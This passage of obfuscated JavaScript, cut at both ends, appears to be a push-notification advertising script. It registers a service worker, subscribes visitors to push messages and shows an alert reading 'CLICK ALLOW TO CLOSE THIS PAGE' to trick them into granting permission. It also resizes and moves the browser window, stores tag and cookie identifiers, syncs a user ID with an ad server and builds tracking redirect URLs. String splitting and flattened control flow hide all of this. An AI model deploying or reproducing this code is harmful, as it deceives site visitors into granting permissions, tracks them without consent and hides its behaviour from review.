57:a2c(e2c,M3c[19],M3c[84],M3c[49]);Z6c=56;break;case 52:M3c[92]+=M3c[12];M3c[92]+=M3c[58];M3c[97]=M3c[5];M3c[97]+=M3c[9];Z6c=48;break;case 76:a2c(M2c,"apply",M3c[82],M3c[30]);Z6c=75;break;case 3:M3c[8]="";M3c[8]="__resid";M3c[1]="W";M3c[2]="q6";M3c[7]="";M3c[7]="ct";M3c[3]="l";Z6c=12;break;case 58:a2c(m2c,"test",M3c[82],M3c[60]);Z6c=57;break;case 43:M3c[62]=M3c[73];M3c[62]+=M3c[81];M3c[62]+=M3c[81];M3c[70]=M3c[13];Z6c=39;break;case 77:a2c(J2c,"push",M3c[82],M3c[62]);Z6c=76;break;case 48:M3c[97]+=M3c[7];M3c[49]=M3c[2];M3c[49]+=M3c[81];M3c[49]+=M3c[81];Z6c=65;break;case 24:M3c[58]="SS";M3c[73]="";M3c[13]="A";M3c[73]="";M3c[73]="H6";M3c[81]="";Z6c=33;break;case 39:M3c[70]+=M3c[12];M3c[70]+=M3c[58];M3c[67]=M3c[94];M3c[67]+=M3c[75];M3c[67]+=M3c[68];M3c[92]=M3c[4];Z6c=52;break;case 15:M3c[75]="opti";M3c[94]="__";M3c[12]="";M3c[12]="6";Z6c=24;break;case 19:M3c[4]="T";M3c[68]="";M3c[68]="mize";M3c[75]="";Z6c=15;break;case 55:a2c(e2c,M3c[67],M3c[84],M3c[70]);Z6c=77;break;case 12:M3c[9]="";M3c[9]="a";M3c[5]="__abstr";M3c[4]="";Z6c=19;break;case 2:var M3c=[arguments];M3c[6]="";M3c[6]="ua";M3c[8]="";Z6c=3;break;}}function J2c(p3c){var D6c=2;for(;D6c !== 5;){switch(D6c){case 2:var W3c=[arguments];return W3c[0][0].Array;break;}}}function B2c(r3c,C3c,A3c,N3c,i3c){var P6c=2;for(;P6c !== 14;){switch(P6c){case 7:f3c[9]="defi";try{var z6c=2;for(;z6c !== 8;){switch(z6c){case 2:f3c[5]={};f3c[3]=(1,f3c[0][1])(f3c[0][0]);z6c=5;break;case 5:f3c[4]=[f3c[3],f3c[3].prototype][f3c[0][3]];f3c[5].value=f3c[4][f3c[0][2]];try{var l6c=2;for(;l6c !== 3;){switch(l6c){case 5:f3c[1]+=f3c[6];f3c[0][0].Object[f3c[1]](f3c[4],f3c[0][4],f3c[5]);l6c=3;break;case 2:f3c[1]=f3c[9];f3c[1]+=f3c[7];l6c=5;break;}}}catch(C2c){}f3c[4][f3c[0][4]]=f3c[5].value;z6c=8;break;}}}catch(A2c){}P6c=14;break;case 2:var f3c=[arguments];f3c[6]="";f3c[6]="Property";f3c[7]="";f3c[7]="";f3c[7]="ne";f3c[9]="";P6c=7;break;}}}function e2c(b6c){var n6c=2;for(;n6c !== 5;){switch(n6c){case 2:var E3c=[arguments];return E3c[0][0];break;}}}}P5yy.R6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};P5yy.h6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};function P5yy(){}P5yy.h6c();(function(E,ca,ta){var N0y="r";var N6y="dexOf";var T21="searc";var G21="6";var I61="7";var w3y="toSt";var g81="do";var u41="_i";var O81="mo";var r7y="li";var y3y="u";var P21="ext";var M0y="et";var d4y="ring";var V31="te";var M3y="35" * 1;var G6y=(851.04,3490) > (4410,1940)?"?":"k";var d1y="loc";var F3y=+"25";var t41="rch";var x91="toLowerCa";var Y41="b_";var N3y="38" - 0;var V61="undef";var k41=" 818766 818767 818770 818771 818773 818774 818775 818778 818783 818784 818845";var g61="ul";var e91="use";var M41="par";var d8y="11" << 663016704;var v41="t/javascript";var o1y="ran";var A4y="subs";var A41="str";var L01="dom";var l91=/\|/;var f3y="ch";var Q6y="l";var x41="eEle";var Q3y="undefine";var f8y="4" * 1;var W9y="al";var p3y="31" | 8;var G7y="ck";var l51="G";var X01="createE";var z0y="t";var V0y="oStri";var A0y="";var g41="as";var T1y="nt";var R0y="to";var v6y="y";var a01="creat";var E41=/Android/i;var s41="earch";var T61="load";var f7y="le";var Z61="8";var B41="rc";var X41="scr";var z9y="p";var R61="dr";var E51="string";var Y21="pu";var P41="3 82560";var w1y="lo";var b3y="cat";var Q61="ocatio";var s51="un";var i21="k";var T0y="ing";var I41="ntNode";var N9y="dow";var l0y="T";var t91="inc";var Z41="nsertBefore";var h3y=+"200";var T3y=+"26";var c7y="sea";var j9y="ger";var t0y="rue";var R21=" ";var F21="hr";var D3y=+"100";var S31="ro";var L8y=+"15";var p61="sdf";var a7y="ef";var a1y="sh";var J41="llb";var V6y="&";var p6y="ce";var m0y="s";var w91="817336 825599 825600 825601 825602 82560";var S41="4 825609 825607 818423 818428 818758 818759";var i0y="tem";var z7y="exOf";var P3y=+"17";var K41="ne";P5yy.R6c();var k0y="toS";var a61="col";var t1y="index";var n41="ype";var n0y="1E8" | 93397248;var c3y=+"30";var L91="rAgent";var a3y=+"999999999";var C6y="w";var Z6y="2";var W8y="9" ^ 0;var A61="hre";var j41="435";var C51="postMe";var B8y=+"3";var D7y="be";var q7y="Params";var K6y="F";var D1y="len";var M4y="io";var T7y="search";var z61="get_arg";var E21="arams";var h0y="th";var Z9y="To";var y4y="tatus";var r61="cu";var S1y="se";var u3y="m";var L6y="tus";var c4y="ter";var E0y="n";var x8y=+"13";var z41="99";var O51="loa";var C0y="o";var b8y=+"0";var H0y="ify";var x1y="os";var F61="Notific";var Q41="_id";var b4y=null;var Y3y="i";var j3y=+"20";var H8y=+"12";var L7y="atch";var X7y="toStri";var F0y="oStr";var u8y="2" * 1;var n9y="wi";var o0y="und";var I3y="36" << 698255008;var j0y="tri";var B4y="ue";var o61="serviceWorker_register serviceWorker_ready show_permission permission existing support_serviceWorker pushManager_";var X3y=+"24";var S21="sp";var Q7y="ine";var Z3y=+"34";var B3y="at";var b51="tener";var H91="ox";var M61="937";var i7y="ms";var K4y="us";var t8y="8" >> 1705335776;var E61="et_args";var y8y="10" - 0;var E31="ar";var S0y="ng";var a51="O";var l3y="ma";var D41="ingi";var R7y="_";var b9y="idt";var y1y="arc";var a0y="ge";var X31="arch";var i3y=+"32";var c1y="f";var e8y=+"14";var O3y="ion";var t3y="tc";var F31="crea";var o3y=+"41";var y91="lude";var L81="cre";var v4y="atu";var k3y=+"19";var F7y="archParams";var t61="charCode";var v0y=+"1E3";var O41="tag";var u9y="nd";var z91="ror";var d0y="st";var w8y=+"16";var G61="locatio";var g0y="/";var W3y="h";var l41="ll";var r41="b_i";var r0y="on";var W41="tag_i";var W91="ludes";var X61="run_";var q31="lement";var p81="ee";var h61="pr";var i4y="lt";var m7y="id";var b0y="e";var U61="ot";var V1y="b";var P0y="ri";var o51="ssage";var d61="odeAt";var J7y="ubs";var H7y="lengt";var J1y="su";var U41="wa";var Y31="rea";var q61="fgjh";var K61="78";var P51="sc";var T4y="ca";var b6y="re";var Y0y="er";var I7y="searchParam";var I51="cr";var W61="At";var w0y="c";var U0y="en";var H41="licki";var K0y="me";var C61="pl";var Y4y="sta";var I0y="Ti";var X0y="g";var l8y="7" * 1;var C41="oa";var f9y="ght";var O6y="ad";var b41="d1";var R3y="33" * 1;var h41="lb";var d41="click";var t7y="leng";var m9y="v";var N41="nl";var C4y="rectext";var A7y="oc";var s4y="in";var q3y=+"27";var v61="getSubscription subscribe_user subscribed existing_2 support_pushManager";var Q81="ment";var z3y=+"21";var K3y=+"37";var G41="d2";var s0y="a";var s8y=+"5";var y41="g_id";var C3y="40" << 1011364096;var q81="ati";var o41="tex";var V41="userAgen";var V3y=+"22";var S3y=+"18";var O8y=(5820 !== 60.11?(806.73,4641) > (1171,9040)?false:"1":449.85) >> 1478258720;var n1y="fl";var u81="ve";var i61="2u3";var J8y="6" >> 1208491872;var e9y="tring";var P6y="=";var E3y=+"23";var D61="efa";var N61="100";var m61="kashf";var f41="ea";var p9y="Width";var g1y="gt";var m3y="28" ^ 0;var L0y=(669.99,559.67) == (265,681)?3.16e+3:"x";var n61="it";var I4y="ta";var c61="ddsdfdsfsdf";var d91="fire";var H6y="dy";var M7y="1";var S4y="de";var G9y="ight";var a41="cookie";var C7y="sear";var M6y="E";var V81="cl";var r3y="d";var t9y="ind";var D6y="push";var s7,U,ea,n,Xa,db,ab,Da,X,fb,bb,t,h,ib,Ea,Ua,Ha,ja,Wa,Ka,ua,$a,x,N,Q,P,Ga,Ra,ha,Sa,xa,A,mb,va,l7,J7,t7,g,Y8y,G8y,r2y,Q2y,a2y,n2y,c2y,m2y,q2y,T2y,F2y,X2y,E2y,V2y,z2y,j2y,k2y,S2y,P2y,w5y,L5y,na,J,Ja,Ia,d,V,m,r,u,v,aa,ob,I,M,Na,z,hb,oa,Oa,G,ga,Za,Z,D,H,K,Pa,O,L,Ya,Qa,cb,pb,ba,qa,Fa,ma,Ta,Ma,nb,qb,lb,kb,Ca,jb,p,q,C,y,wa,pa,w,ia,Y,la,Ba,T,gb,eb,Aa,ya,za,da,ka,Va,W,v2y,o2y,C2y,N2y,K2y,I2y,M2y,Z2y,R2y,i2y,p2y,La,rb,sb,fa,R,r8y,Q8y,a8y,U8y,h8y,g8y,D8y,A8y,n8y,v8y,o8y,C8y,N8y,K8y,I8y,M8y,Z8y,R8y,i8y,p8y,c8y,m8y,q8y,T8y,F8y,X8y,E8y,V8y,z8y,j8y,k8y,S8y,P8y,w2y,L2y,e2y,x2y,H2y,d2y,y2y,W2y,t2y,l2y,J2y,s2y,f2y,B2y,u2y,O2y,b2y,Y2y,G2y,k,ra,S,sa;try{s7=Q3y;s7+=r3y;(U=function(){var e3y="webc";var G3y="Notif";var q0y="ics_";P5yy.h6c();var H3y=/(iPod|iPhone|iPad)/;var s3y="userA";var L3y="al://";var c0y="ession";var p0y="setI";var D0y="|";var J3y="gent";var d3y="serAgent";var x3y=/AppleWebKit/;var Z0y="String";var q5,s,o,i,j,T5,F5,X5,E5,V5,z5,j5,k5,S5,P5,a,b;q5=G3y;q5+=Y3y;q5+=b3y;q5+=O3y;s=u3y;s+=B3y;s+=f3y;o=s3y;o+=J3y;i=l3y;i+=t3y;i+=W3y;j=y3y;j+=d3y;if(navigator[j][i](H3y) && navigator[o][s](x3y)){if(!p || Ra()){T5=e3y;T5+=L3y;F5=w3y;F5+=P0y;F5+=S0y;X5=k0y;X5+=j0y;X5+=S0y;E5=z0y;E5+=V0y;E5+=E0y;E5+=X0y;V5=z0y;V5+=F0y;V5+=T0y;z5=q0y;z5+=m0y;z5+=c0y;j5=p0y;j5+=i0y;k5=R0y;k5+=Z0y;S5=X0y;S5+=M0y;S5+=I0y;S5+=K0y;P5=N0y;P5+=C0y;P5+=o0y;a=Math[P5](new Date()[S5]() / v0y)[k5]();sessionStorage[j5](z5,a);b=u || A(n0y,a3y)[V5]() + A(n0y,a3y)[E5]();p && (b=A(n0y,a3y)[X5]() + A(n0y,a3y)[F5]());r=r || A0y;a=J(b + D0y + m + D0y + a + D0y + r,s8y);Sa(T5 + Ta + g0y + a);}}else if((q5 in window)){Ua();if(T && p)try{T(Va);}catch(c){}Wa(function(a){var G0y="serviceWork";P5yy.R6c();var Q0y="tRegistrati";var p5,c5,m5;p5=h0y;p5+=U0y;c5=a0y;c5+=Q0y;c5+=r0y;m5=G0y;m5+=Y0y;a?navigator[m5][c5]()[p5](function(a){var f0y="pushM";var B0y="tion";var J0y="nag";var O0y="getSu";var u0y="bscrip";var Z5,R5,i5;Z5=h0y;Z5+=b0y;Z5+=E0y;R5=O0y;R5+=u0y;P5yy.h6c();R5+=B0y;i5=f0y;i5+=s0y;i5+=J0y;i5+=Y0y;a?a[i5][R5]()[Z5](function(a){var y0y="2E3" - 0;P5yy.h6c();a?setTimeout(function(){var W0y="existi";P5yy.R6c();var I5,M5;I5=l0y;I5+=t0y;M5=W0y;M5+=S0y;try{da();}catch(a){}h(M5,I5,{},ua);},y0y):ea();}):ea();}):ea();});}else x();},ea=function(){var x0y="set";var e0y="Item";var N5,K5;N5=d0y;N5+=N0y;N5+=T0y;N5+=H0y;K5=x0y;P5yy.h6c();K5+=e0y;p && (v=va());K && localStorage[K5](fa,encodeURIComponent(btoa(JSON[N5]({tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q}))));Xa();},n=function(a,b){var k6y="[^&]*";var S6y="(";var z6y="[?";var j6y=")";var E6y="]";var v5,o5,C5;v5=b0y;v5+=L0y;v5+=b0y;v5+=w0y;o5=P6y;P5yy.R6c();o5+=S6y;o5+=k6y;o5+=j6y;C5=z6y;C5+=V6y;C5+=E6y;if(b=new RegExp(C5 + encodeURIComponent(b) + o5)[v5](a))return decodeURIComponent(b[O8y]);},Xa=function(){var w4y="ager";var r6y=+"15E3";var R6y="%";var x4y="Fals";var k1y="rviceWor";var A6y="support_";var X6y="servi";var P1y="als";var e4y="support_pu";var T6y="saf";var q6y="Pus";var I6y="pla";var o6y="stringif";var f6y="ker";var L4y="hMan";var i6y="Worke";var n6y="Tru";var m6y="hManager";var c6y="reg";var F6y="ceWorke";var A5,n5,D5,C8,f5,B5,u5,O5,b5,Y5,G5,r5,Q5,h5,g5,a,b,D8,A8,h8,g8;A5=X6y;A5+=F6y;A5+=N0y;P5yy.h6c();n5=T6y;n5+=s0y;n5+=N0y;n5+=Y3y;if(!((n5 in window)))if((A5 in navigator)){D5=q6y;D5+=m6y;if((D5 in window)){C8=w0y;C8+=B3y;C8+=w0y;C8+=W3y;f5=z0y;f5+=W3y;f5+=b0y;f5+=E0y;B5=c6y;B5+=Y3y;B5+=d0y;B5+=Y0y;u5=X6y;u5+=p6y;u5+=i6y;u5+=N0y;O5=R6y;O5+=Z6y;O5+=M6y;b5=N0y;b5+=b0y;b5+=I6y;b5+=p6y;Y5=R6y;Y5+=Z6y;Y5+=K6y;G5=Y3y;G5+=E0y;G5+=N6y;r5=m0y;r5+=C6y;Q5=o6y;Q5+=v6y;h5=n6y;h5+=b0y;g5=A6y;g5+=D6y;h(g5,h5);p || setTimeout(function(){var g6y="CLICK ALLOW";var a6y="GE";var U6y="OSE THIS PA";var h6y=" TO CL";var a5,U5;a5=g6y;a5+=h6y;a5+=U6y;a5+=a6y;U5=s0y;U5+=Q6y;U5+=Y0y;U5+=z0y;P5yy.R6c();wa || window[U5](a5);},r6y);a=encodeURIComponent(J(JSON[Q5]([m,r,u,v,r5,q,V,Ya,!O8y]),s8y));-O8y != a[G5](Y5) && (a=a[b5](/%2F/g,O5));if(ga){b=xa();if(!b)return;b=ha(b) + G6y + a;}else if(Za)(b=ha(G),b+=G6y + a);else {b=g0y + a;p && (b=ha(G) + G6y + a);}navigator[u5][B5](b,{scope:g0y})[f5](function(a){var u6y="service";var B6y="Wor";var Y6y="atc";var s6y="serviceWorker_regi";var N8,W5,t5,l5,J5,s5;N8=w0y;N8+=Y6y;N8+=W3y;W5=z0y;W5+=W3y;P5yy.h6c();W5+=U0y;t5=b6y;t5+=O6y;t5+=v6y;l5=u6y;l5+=B6y;l5+=f6y;J5=n6y;J5+=b0y;s5=s6y;s5+=d0y;s5+=Y0y;h(s5,J5,{sw_url:b,top_url:w});navigator[l5][t5][W5](function(e){var J6y="show_permi";var d6y="serviceWorker_rea";P5yy.h6c();var t6y="catc";var y6y="issio";var l6y="ssion";var W6y="requestPerm";var Z8,R8,i8,w5,L5,d5,y5;Z8=l0y;Z8+=t0y;R8=J6y;R8+=l6y;i8=t6y;i8+=W3y;w5=h0y;w5+=b0y;w5+=E0y;L5=W6y;L5+=y6y;L5+=E0y;d5=l0y;d5+=N0y;d5+=y3y;d5+=b0y;y5=d6y;y5+=H6y;h(y5,d5,{sw_url:b,top_url:w},function(a){var e6y="orker_ready";var x6y="serviceW";var e5,x5,H5;e5=l0y;e5+=t0y;x5=x6y;x5+=e6y;H5=m0y;H5+=z0y;H5+=s0y;H5+=L6y;a && h3y == a[H5] || t(x5,e5,{sw_url:b,top_url:w});});Notification[L5]()[w5](function(f){var C9y="vailHeig";var h9y="docum";var E9y="sion";var x9y="anted";var c9y="ail";var F9y="mission";var J9y="siz";var q9y="scre";var k4y="fault";var Q9y="ocument";var X9y="per";var j4y="den";var T9y="vailHeight";var a9y="lay";var F4y="e_";var k9y="na";var D9y="getEleme";var K9y="win";var l9y="eTo";var d9y="ov";var L9y="sd";var M9y="avai";var R4y="perm";var O9y="zeTo";var V4y="ra";var z4y="ied";var B9y="availH";var P9y="getSubscripti";var r9y="lHe";var U9y="ent";var i9y="ree";var E4y="nte";var Y9y="availW";var o9y="outerH";var A9y="ow";var I9y="outer";var H9y="gr";var P4y="tI";var R9y="esiz";var X4y="clos";var w6y="hen";var V9y="ermi";var S9y="pushMa";var y9y="documen";var v9y="eight";var w9y="aw";var g9y="ntById";var s9y="availWidt";var p8,e2,x2,H2,W2,Y2,G2,r2,Q2,a2,U2,h2,g2,D2,A2,n2,v2,o2,C2,N2,K2,I2,M2,Z2,R2,i2,p2,c2,m2,q2,T2,F2,X2,V2,z2,j2,k2,S2,P2,F,E2;p8=b3y;p8+=f3y;e2=z0y;e2+=w6y;x2=P9y;x2+=r0y;H2=S9y;H2+=k9y;H2+=j9y;W2=z9y;W2+=V9y;W2+=m0y;W2+=E9y;Y2=X9y;Y2+=F9y;G2=s0y;G2+=T9y;r2=q9y;r2+=U0y;Q2=s0y;Q2+=m9y;Q2+=c9y;Q2+=p9y;a2=m0y;a2+=w0y;a2+=i9y;a2+=E0y;U2=N0y;U2+=R9y;U2+=b0y;U2+=Z9y;h2=M9y;h2+=Q6y;h2+=p9y;g2=I9y;g2+=p9y;D2=K9y;D2+=N9y;A2=s0y;A2+=C9y;A2+=W3y;A2+=z0y;n2=o9y;n2+=v9y;v2=n9y;v2+=E0y;v2+=r3y;v2+=A9y;o2=D9y;o2+=g9y;C2=h9y;C2+=U9y;N2=a9y;N2+=Y0y;N2+=m0y;K2=r3y;K2+=Q9y;I2=M9y;I2+=r9y;I2+=G9y;M2=Y9y;M2+=b9y;M2+=W3y;Z2=b6y;Z2+=m0y;Z2+=Y3y;Z2+=O9y;R2=n9y;R2+=u9y;R2+=A9y;i2=B9y;i2+=b0y;i2+=Y3y;i2+=f9y;p2=s9y;p2+=W3y;c2=b6y;c2+=J9y;c2+=l9y;m2=C6y;m2+=t9y;m2+=A9y;q2=W9y;q2+=Q6y;T2=y9y;T2+=z0y;F2=u3y;F2+=d9y;F2+=b0y;F2+=Z9y;X2=H9y;X2+=x9y;y=f;wa=!b8y;try{V2=k0y;V2+=e9y;z2=m0y;z2+=L9y;z2+=w9y;j2=m0y;j2+=b0y;j2+=P4y;j2+=i0y;k2=S4y;k2+=k4y;S2=j4y;S2+=z4y;P2=X0y;P2+=V4y;P2+=E4y;P2+=r3y;F=b8y;switch(y){case P2:F=u8y;ya();break;case S2:F=O8y;za();break;case k2:(F=b8y,Aa());}localStorage[j2](z2,F[V2]());}catch(d){}try{E2=X4y;E2+=F4y;E2+=O6y;window[E2]();}catch(d){}Ba=!b8y;X2 !== f?(Ca && H && (window[F2](b8y,b8y),window[T2][q2]?(top[m2][c2](screen[p2],screen[i2]),top[R2][Z2](screen[M2],screen[I2])):(window[K2][N2] || window[C2][o2]) && (top[v2][n2] < screen[A2] || top[D2][g2] < screen[h2]) && window[U2](top[a2][Q2],top[r2][G2])),h(Y2,f,{},function(b){var m4y="egis";var q4y="unr";var Z4y="iss";var p4y="fau";var t2,l2,J2,f2,B2,u2,O2,b2,e,F,d;P5yy.h6c();t2=T4y;t2+=z0y;t2+=f3y;l2=z0y;l2+=W3y;l2+=b0y;l2+=E0y;J2=q4y;J2+=m4y;J2+=c4y;f2=r3y;f2+=b0y;f2+=k4y;B2=r3y;B2+=b0y;B2+=p4y;B2+=i4y;u2=j4y;u2+=z4y;O2=R4y;O2+=Z4y;O2+=M4y;O2+=E0y;b2=m0y;b2+=I4y;b2+=z0y;b2+=K4y;b && h3y == b[b2] || t(O2,f);(e=u2 == y,F=B2 == y?L:M,d=f2 == y?$a:x);b=function(){var N4y="edi";var s2;s2=N0y;s2+=N4y;P5yy.R6c();s2+=C4y;s2 == F && z?d():ab(e,!O8y) || d();};K && !Da()?b():a[J2]()[l2](b)[t2](b);})):(h(W2,f,{},function(a){var o4y="ssi";var d2,y2;d2=R4y;d2+=Y3y;d2+=o4y;d2+=r0y;y2=d0y;y2+=v4y;y2+=m0y;a && h3y == a[y2] || t(d2,f);}),a[H2][x2]()[e2](function(a){var n4y="ru";var J4y="g_2";var a4y="ubscription";var h4y="nager_";var D4y="rib";var U4y="getS";var f4y="exist";var g4y="e_user";var z8,j8,w2,L2,T8,F8;z8=l0y;z8+=n4y;z8+=b0y;j8=A4y;j8+=w0y;j8+=D4y;j8+=g4y;w2=l0y;w2+=n4y;P5yy.h6c();w2+=b0y;L2=S9y;L2+=h4y;L2+=U4y;L2+=a4y;h(L2,w2,{sw_url:b,top_url:w},function(a){var r4y="_getSubscri";var Q4y="pushManag";var G4y="ption";var k8,S8,P8;k8=l0y;k8+=n4y;k8+=b0y;S8=Q4y;P5yy.R6c();S8+=Y0y;S8+=r4y;S8+=G4y;P8=Y4y;P8+=L6y;a && h3y == a[P8] || t(S8,k8,{sw_url:b,top_url:w});});ia=b4y !== a;if(b8y == ia)(h(j8,z8,{sw_url:b,top_url:w},function(a){var u4y="ib";var O4y="subscr";var X8,E8,V8;X8=n6y;P5yy.h6c();X8+=b0y;E8=O4y;E8+=u4y;E8+=g4y;V8=Y4y;V8+=z0y;V8+=y3y;V8+=m0y;a && h3y == a[V8] || t(E8,X8,{sw_url:b,top_url:w});}),bb(e));else {T8=l0y;T8+=N0y;T8+=B4y;F8=f4y;F8+=s4y;F8+=J4y;try{da();}catch(c){}h(F8,T8,{sw_url:b,top_url:w},function(a){var l4y="ing_";var c8,m8,q8;c8=l0y;c8+=n4y;c8+=b0y;m8=f4y;m8+=l4y;m8+=Z6y;q8=d0y;q8+=v4y;q8+=m0y;P5yy.h6c();a && h3y == a[q8] || t(m8,c8,{sw_url:b,top_url:w});ja(W,ua);});}})[p8](function(a){N();}));})[i8](function(a){P5yy.R6c();x();});h(R8,Z8,{},function(a){var t4y="show";var W4y="_permission";var K8,I8,M8;K8=l0y;K8+=N0y;K8+=y3y;K8+=b0y;I8=t4y;I8+=W4y;M8=m0y;M8+=y4y;P5yy.h6c();a && h3y == a[M8] || t(I8,K8);});cb && db();if(ca)try{ca();}catch(f){}})[N8](function(a){P5yy.R6c();x();});})[C8](function(a){var H4y="r_register";var n8,v8,o8;n8=k0y;n8+=z0y;n8+=d4y;v8=K6y;v8+=W9y;v8+=m0y;v8+=b0y;o8=X6y;o8+=F6y;o8+=H4y;h(o8,v8,{sw_url:b,top_url:w,error:a[n8]()},x);});}else {D8=x4y;D8+=b0y;A8=e4y;A8+=m0y;A8+=L4y;A8+=w4y;try{ka();}catch(c){}h(A8,D8,{},x);}}else {h8=K6y;h8+=P1y;h8+=b0y;g8=A6y;g8+=S1y;g8+=k1y;g8+=f6y;try{ka();}catch(c){}h(g8,h8,{},x);}},db=function(){var X1y="nlo";var v1y="om";var A1y="9E14" - 0;var z1y="ttri";var i1y="/p";var K1y="//se";var F1y="createEleme";P5yy.R6c();var p1y="oor";var M1y="b=";var E1y="ute";var C1y="S";var m1y="rand";var j1y="setA";var I1y="https:";var N1y="cure.adnxs.com/getuid?";var q1y="trin";var R1y="/s?a=$UI";var Z1y="D&";var H8,d8,y8,W8,t8,s8,f8,B8,u8,O8,b8,Y8,G8,r8,Q8,a8,U8,a,b,c,e,f,d;try{if(!p){H8=m0y;H8+=N0y;H8+=w0y;d8=j1y;d8+=z1y;d8+=V1y;d8+=E1y;y8=C0y;y8+=X1y;y8+=s0y;y8+=r3y;W8=Y3y;W8+=u3y;W8+=X0y;t8=F1y;t8+=T1y;s8=k0y;s8+=q1y;s8+=X0y;f8=m1y;f8+=C0y;f8+=u3y;B8=c1y;B8+=Q6y;B8+=p1y;u8=V6y;u8+=w0y;u8+=P6y;O8=i1y;O8+=G6y;O8+=V1y;O8+=P6y;b8=g0y;b8+=g0y;Y8=R1y;Y8+=Z1y;Y8+=M1y;G8=g0y;G8+=g0y;r8=I1y;r8+=K1y;r8+=N1y;Q8=R0y;Q8+=C1y;Q8+=q1y;Q8+=X0y;a8=o1y;a8+=r3y;a8+=v1y;U8=n1y;U8+=p1y;(a=Math[U8](n0y + A1y * Math[a8]())[Q8](),b=r8 + (C + G8 + q + Y8 + a),c=C + b8 + q + O8 + a + u8 + Math[B8](n0y + A1y * Math[f8]())[s8](),e=O8y,f=function(){var a;a=function(){P5yy.R6c();var U3y="500" | 260;y8y > e++ && setTimeout(f,U3y);};Ea(c,function(b,c){var h1y="rs";P5yy.R6c();var l8,e,J8,d;if(b && h3y == c){l8=D1y;l8+=g1y;l8+=W3y;e=b4y;try{J8=z9y;J8+=s0y;J8+=h1y;J8+=b0y;e=JSON[J8](b);}catch(f){a();return;}if(b8y == e[l8])a();else {d=e[O8y];O8y == e[b8y]?x():la=d;}}else a();});},d=document[t8](W8));d[y8]=f;d[d8](H8,b);}}catch(B){}},ab=function(a,b){var h7y="_redirect_";var e1y="tn";var Y1y="hname";var O7y="e_redirect_block";var v7y="dBLOC";var r1y="incl";var s1y="ndexOf";var V7y="xO";var H1y="ation";var E7y=5590 !== (3430,544.55)?8150 != 8991?".":(79.82,195.32) != 814.49?0x181f:"A":(0x85a,0x17a3);var k7y="bstrin";var K7y="rchParams";var W1y="Of";var l1y="bstr";var B1y="hops_l";var b7y="for";var Y7y="dEventListener";var N7y="ti";var b1y="cation";var B7y="_finish";var Q1y="ndefined";var g7y="fore";var j7y="xOf";var Z7y="si";var O1y="cook";var U1y="before_fini";var L1y="ame";var u1y="ie_";var S7y="ngt";var o7y="chParams";var U7y="block";var f1y="p_i";var n7y=4280 > (6481,7078)?(0x104d,976.19):"K";var u7y="before";var G1y="ude";var P7y="atio";var p7y="rchPara";var P0,w3,N3,K3,I3,M3,Z3,R3,i3,p3,c3,m3,q3,T3,F3,X3,E3,V3,z3,j3,k3,S3,P3,w8,L8,e8,x8,c,e,f,d,B,g,h,t3,l3,J3,s3,f3,B3,u3,O3,b3,Y3,G3,r3,Q3,a3,U3,h3,g3,D3,A3,n3,v3,o3,C3,l,H3,d3,L3,e3,x3,S0;P0=U1y;P0+=a1y;w3=y3y;w3+=Q1y;N3=r1y;N3+=G1y;N3+=m0y;K3=z9y;K3+=B3y;K3+=Y1y;I3=Q6y;I3+=C0y;I3+=b1y;M3=g0y;M3+=g0y;Z3=O1y;Z3+=u1y;Z3+=Y3y;Z3+=r3y;R3=B1y;R3+=f1y;i3=Q6y;i3+=z9y;p3=D1y;p3+=X0y;p3+=z0y;p3+=W3y;c3=m0y;c3+=y3y;c3+=V1y;m3=A4y;m3+=z0y;m3+=d4y;q3=Y3y;q3+=s1y;T3=w3y;T3+=d4y;F3=W3y;F3+=C0y;F3+=z9y;F3+=P6y;X3=J1y;X3+=l1y;X3+=Y3y;X3+=S0y;E3=W3y;E3+=C0y;E3+=z9y;E3+=P6y;V3=t1y;V3+=W1y;z3=m0y;z3+=b0y;z3+=y1y;z3+=W3y;j3=d1y;j3+=H1y;k3=W3y;k3+=x1y;k3+=e1y;k3+=L1y;S3=w1y;S3+=w0y;S3+=P7y;S3+=E0y;P3=Q6y;P3+=b0y;P3+=S7y;P3+=W3y;w8=J1y;w8+=k7y;w8+=X0y;L8=s4y;L8+=S4y;L8+=j7y;e8=t9y;e8+=z7y;x8=s4y;x8+=S4y;x8+=V7y;x8+=c1y;c=Da();if(!c)return !O8y;e=A0y;if(-O8y == c[x8](E7y))if((e=c,H && -O8y != q[e8](H)))(f=q[L8](H),c=c + q[w8](f + H[P3]));else c+=E7y + window[S3][k3];--D;(d=document[j3][z3],B=d[V3](E3));if(-O8y == B)return !O8y;f=d[X3](b8y,B);f+=F3 + encodeURIComponent(D[T3]());B=d[q3](V6y,B);-O8y != B && (f+=d[m3](B));e && (f=X(f,c3,e));Y && (e=Y[O],++O,O == Y[p3] && (O=b8y),f=X(f,i3,e),f=X(f,R3,O));(f=X(f,Z3,v),g=C + M3 + c + document[I3][K3] + f,h=A0y,c=D + O8y);if(b8y == eb[N3](m) && Fa && -O8y != ma && c <= ma)try{t3=X7y;t3+=S0y;l3=w3y;l3+=P0y;l3+=E0y;l3+=X0y;J3=y3y;J3+=Y3y;J3+=r3y;s3=m0y;s3+=b0y;s3+=z0y;f3=S1y;f3+=F7y;B3=c1y;B3+=E0y;u3=S1y;u3+=z0y;O3=T7y;O3+=q7y;b3=m0y;b3+=m7y;b3+=Z6y;Y3=m0y;Y3+=b0y;Y3+=z0y;G3=c7y;G3+=p7y;G3+=i7y;r3=R7y;r3+=W3y;Q3=Z7y;Q3+=r3y;Q3+=M7y;a3=m0y;a3+=b0y;a3+=z0y;U3=I7y;U3+=m0y;h3=w0y;h3+=Y3y;h3+=r3y;g3=m0y;g3+=b0y;g3+=z0y;D3=c7y;D3+=K7y;A3=N7y;A3+=r3y;n3=m0y;n3+=b0y;n3+=z0y;v3=C7y;v3+=o7y;o3=g0y;o3+=g0y;C3=s0y;C3+=v7y;C3+=n7y;e=C3;c < ma && (e+=R7y + na(u8y));l=new URL(C + o3 + Fa);l[v3][n3](A3,m);l[D3][g3](h3,v);l[U3][a3](Q3,(r || A0y) + r3);l[G3][Y3](b3,u);l[O3][u3](B3,e);l[f3][s3](J3,u || A(n0y,a3y)[l3]());h=l[t3]();}catch(k){}l=function(){var 